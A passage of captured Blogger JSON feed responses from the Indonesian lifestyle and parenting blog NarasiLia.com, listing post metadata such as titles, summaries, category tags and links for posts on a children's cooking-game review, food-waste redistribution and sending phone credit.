Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0bfOWdeyeB9-8BnycJd8EPb4VUNW-uXyFLb_xeQOxLxQbaGsHkVjP7Eq_V99gQWVOa4k767uVEA5zJncvvWN2F56CGR1pMrVi3YIOkSbT1mUlfmfKDor423EisK5n4XOTG3DvKrT83Qs4FUY8MpshjGyiuMYDBHqIUI8PisIyBbNiuyLp-HN5vQXosTBr\/s72-c\/Menu%20Richeese%20Factory%20Nuget%20Fire%20Chicken.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jl. RC. Veteran Raya No.88, Bintaro, Kec. Pesanggrahan, Kota Jakarta Selatan, Daerah Khusus Ibukota Jakarta 12330, Indonesia"},"georss$point":{"$t":"-6.2637253999999993 106.7665603"},"georss$box":{"$t":"-34.573959236178844 71.6103103 22.046508436178847 141.92281029999998"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-7224148677971743422"},"published":{"$t":"2025-01-25T01:55:00.020+07:00"},"updated":{"$t":"2025-06-25T17:04:04.828+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"games anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makanan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Review Permainan di CulinarySchools.Org, Seru Menggemaskan!"},"summary":{"type":"text","$t":"Sejak awal tahun ini, di bulan Januari, pikiran saya dibuat sibuk untuk memikirkan urusan penting dan merancang masa depan. Mengurus surat tanah di notaris, ke Disdukcapil memperbaiki Akte Kelahiran, termasuk urusan pendidikan dan sekolah peminatan untuk si sulung maupun adiknya. Untuk pendidikan ini, kami sering membahas jurusan sekolah mana yang tepat untuk mereka.Saya sempat menyarankan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/7224148677971743422\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/01\/review-permainan-di-culinaryschoolsorg.html#comment-form","title":"11 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/7224148677971743422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/7224148677971743422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/01\/review-permainan-di-culinaryschoolsorg.html","title":"Review Permainan di CulinarySchools.Org, Seru Menggemaskan!"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Review%20CulinarySchools.org%20Games.jpeg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-1663629673383023408"},"published":{"$t":"2024-11-10T18:34:00.117+07:00"},"updated":{"$t":"2025-06-25T17:04:28.397+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lingkungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makanan"}],"title":{"type":"text","$t":"Upaya Manfaatkan Makanan Berlebih Bersama Garda Pangan, Wujudkan Kehidupan Sejahtera"},"summary":{"type":"text","$t":"Menimbang makanan berlebih (dok. Garda Pangan)\"Maaf pak, makanan sebanyak ini mau dibuang? Tidak dikasih saja ke karyawan untuk dibawa pulang? Atau dibagikan kepada pemulung, sepertinya lebih bermanfaat\", tanyaku saat melihat tumpukan makanan olahan yang berlebih ada di atas working table\u0026nbsp;dalam keadaan tertimbang. Biasanya sehabis ini akan dibungkus rapi dan siap diangkut petugas kebersihan."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/1663629673383023408\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2024\/11\/upaya-manfaatkan-makanan-berlebih-bersama-garda-pangan.html#comment-form","title":"19 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/1663629673383023408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/1663629673383023408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2024\/11\/upaya-manfaatkan-makanan-berlebih-bersama-garda-pangan.html","title":"Upaya Manfaatkan Makanan Berlebih Bersama Garda Pangan, Wujudkan Kehidupan Sejahtera"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh70SH7ZBsOe2CfCciD15Itu9xK21dYxkLVtFl6KbjViVLVGtpUthusGXtdMTL37JJWrAOpnA5lWQY57WCK6hMecD6wXSurDXn1x2BZmQyFU98bnD9J5Te2xb-9xE78ESO2_uYlJ8RHrGdmBDvqwGmZgKtKUpMbR0b1IwdAK5KcHpHRT_7_DAv5Elay914I\/s72-w400-h225-c\/Memanfaatkan%20makanan%20berlebih%20Garda%20Pangan.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=338&max-results=1&callback=random_posts
body_size: 3497
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=338\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=337\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=339\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"338"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-2025951205495538171"},"published":{"$t":"2015-07-04T10:52:00.000+07:00"},"updated":{"$t":"2015-07-04T10:52:26.090+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"produk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Solusi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Cara Kirim Pulsa Ke Sesama IM3"},"summary":{"type":"text","$t":"\n\nSebagai ibu yang sibuk kerja online, kehabisan pulsa sms itu juga salah satu penyebab bete. Memang sih zaman gagdet canggih ada aplikasi whatsapp, line, bbm. Gak butuh sms. Tapi bagaimana juga masih banyak para pengguna sms di luar sana, contohnya bibiku yang masih menggunakan hp jadul, katanya malah enakan seperti itu.\n\n\n\nWell, kali ini saya kehabisan pulsa sms, udah panjang ngetik taunya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/2025951205495538171\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2015\/07\/cara-kirim-pulsa-ke-sesama-im3.html#comment-form","title":"8 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2025951205495538171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2025951205495538171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2015\/07\/cara-kirim-pulsa-ke-sesama-im3.html","title":"Cara Kirim Pulsa Ke Sesama IM3"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpzMlTKpFz4FWDxLarmEjus9Wt3gcTjUN1oji1lPHGjd-UIRykJ1DnobEOOjdfQwJX54jPe6XmTmdRuEeGiLrYfWDTRRAx1Rqp5IUUYH3zyMpy5i1gTB2km1Jjl5CPGc5c7d4Zh2bR7A4\/s72-c\/PhotoGrid_1435980534350.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts
body_size: 2889
content:
// API callback
randomposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Lia 